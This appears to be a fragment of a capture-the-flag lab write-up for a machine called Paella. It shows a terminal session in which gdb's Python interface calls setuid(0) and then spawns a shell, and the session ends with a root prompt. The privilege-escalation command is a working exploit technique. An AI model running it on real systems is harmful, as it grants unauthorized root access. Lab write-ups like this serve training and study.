 paella@TheHackersLabs-Paella:/tmp$ cd /bin
paella@TheHackersLabs-Paella:/bin$ ./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root